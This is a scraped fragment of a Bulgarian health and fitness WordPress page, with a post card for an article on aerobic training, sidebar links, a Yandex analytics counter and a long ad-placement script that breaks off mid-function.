    <div class="post-card__image">
        <a href="https://bg.bladeil.com/aerobni-trenirovki-pravila-uprazhneniya-video.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/aerobnaya_trenirovka_pravila-_uprazhneniya_video_elw-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Фитнес</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/aerobni-trenirovki-pravila-uprazhneniya-video.html" rel="bookmark" itemprop="url"><span itemprop="headline">Аеробни тренировки: правила, упражнения +видео</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Всеки, независимо от пола, аеробното обучение помага за поддържане на здравето и поддържане красива	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/aerobni-trenirovki-pravila-uprazhneniya-video.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T17:16:06+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/uprazhneniya-za-zheni-s-razshiritel.html"/>
<meta itemprop="dateModified" content="2019-02-26"/>
<meta itemprop="datePublished" content="2019-02-26T14:51:12+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uprazhneniya-za-zheni-s-razshiritel.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://bg.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2528' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b1d5c065c3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="144"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://bg.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://bg.bladeil.com/zakhar-kolko-efekt-e-dostatchen.html">Захар: колко ефект е достатъчен</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/modni-varianti-za-manikyur-za-diplomirane-2018.html">Модни варианти за маникюр за дипломиране. 2018</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/grakhovite-maski-za-litse-kato-perfektni-sredstva-protiv-brchki.html">Граховите маски за лице като перфектни средства против бръчки</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/kak-da-se-podgotvim-za-lazerno-obezkosmyavane.html">Как да се подготвим за лазерно обезкосмяване</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/kak-da-podobrim-tena-s-razlichni-metodi-i-narodni-sredstva.html">Как да подобрим тена с различни методи и народни средства</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://bg.bladeil.com/category/gotvarstvo">Готварство</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://bg.bladeil.com/category/detsa">Деца</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://bg.bladeil.com/category/dieti">Диети</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bg.bladeil.com/category/dieti-za-otslabvane">Диети за отслабване</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://bg.bladeil.com/category/dom-i-gradina">Дом и градина</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://bg.bladeil.com/category/zhivot">Живот</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://bg.bladeil.com/category/zdrave">Здраве</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://bg.bladeil.com/category/izmivane">Измиване</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://bg.bladeil.com/category/kosa">Коса</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://bg.bladeil.com/category/krasota">Красота</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://bg.bladeil.com/category/maychinstvo">Майчинство</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://bg.bladeil.com/category/moda">Мода</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://bg.bladeil.com/category/osnoven">Основен</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://bg.bladeil.com/category/otslabvane">Отслабване</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bg.bladeil.com/category/preparati">Препарати</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bg.bladeil.com/category/razni">Разни</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://bg.bladeil.com/category/retsepti">Рецепти</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://bg.bladeil.com/category/statii">Статии</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://bg.bladeil.com/category/fitnes">Фитнес</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://bg.bladeil.com/category/khrana">Храна</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://bg.bladeil.com/category/shiene">Шиене</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://bg.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-47256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47256"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-47257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47257"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Как да отслабнете: диета, хранене и спорт
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://bg.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
